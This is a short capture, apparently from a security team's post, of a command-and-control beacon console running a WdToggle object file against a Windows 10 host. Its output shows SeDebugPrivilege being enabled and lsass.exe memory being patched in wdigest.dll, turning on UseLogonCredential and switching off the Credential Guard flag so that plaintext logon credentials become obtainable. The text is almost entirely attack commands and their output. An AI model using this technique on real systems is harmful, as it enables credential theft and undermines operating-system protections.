 beacon> inline-execute /B03f/WdToggle.o
[*] Tasked beacon to inline-execute /B03f/WdToggle.o
[+] host called home, sent: 12167 bytes
[+] received output:
Windows version: 10.0, OS build number: 19042.685
[+] received output:
[*] Enable SeDebugPrivilege
[+] received output:
[*] Lsass PID is: 760
[+] received output:
[*] Credential Guard enabled, LsaIso PID is: 744
[+] received output:
[*] wdigest.dll found at 0x00007FF9E4EA0000
[+] received output:
[*] g_fParameter_UseLogonCredential at 0x00007FF9E4ED61B4
[+] received output:
[*] g_IsCredGuardEnabled at 0x00007FF9E4ED5C08
[+] received output:
[*] Current value of g_fParameter_UseLogonCredential is: 0
[+] received output:
[*] Toggling g_fParameter_UseLogonCredential to 1 in lsass.exe
[+] received output:
[*] New value of g_fParameter_UseLogonCredential is: 1
[+] received output:
[*] Current value of g_IsCredGuardEnabled is: 1
[+] received output:
[*] Toggling g_IsCredGuardEnabled to 0 in lsass.exe
[+] received output:
[*] New value of g_IsCredGuardEnabled is: 0
Khan安全团队